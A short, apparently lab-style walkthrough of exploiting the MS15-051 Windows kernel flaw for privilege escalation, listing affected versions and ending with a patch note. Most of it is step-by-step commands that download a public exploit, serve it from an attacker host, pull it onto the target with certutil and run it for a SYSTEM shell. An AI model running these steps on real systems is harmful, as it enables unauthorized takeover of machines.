This vulnerability exploit windows kernel vulnerability that leads to privilege escalation.
Vulnerable:
- Microsoft Windows Vista Service Pack 2 0
- Microsoft Windows Server 2008 for x64-based Systems SP2
- Microsoft Windows Server 2008 for Itanium-based Systems SP2
- Microsoft Windows Server 2008 for 32-bit Systems SP2
- Microsoft Windows Server 2003 Itanium SP2
- Microsoft Windows Server 2003 SP2
Exploit
1. Check the type of system
- systeminfo

We discovered this is Windows Server 2008, x64 architecture

2. Download the exploit into Parrot/Kali from https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
- wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip

- unzip MS15-051/MS15-051-KB3045171.zip

- cd MS15-051-KB3045171/Source/ms15-051/x64
- pwd && ls
3. Start python web server
- python -m SimpleHTTPServer 8888


4. Download the ms15-051×64.exe save file as exploit.exe
- certutil -urlcache -split -f http://10.10.14.11:8888/ms15-051×64.exe exploit.exe

5. Check user before running the script
- whoami

6. Run the script and switch to an elevated cmd
- exploit.exe cmd
- whoami
Solution
Updates are available. Please see the references or vendor advisory for more information.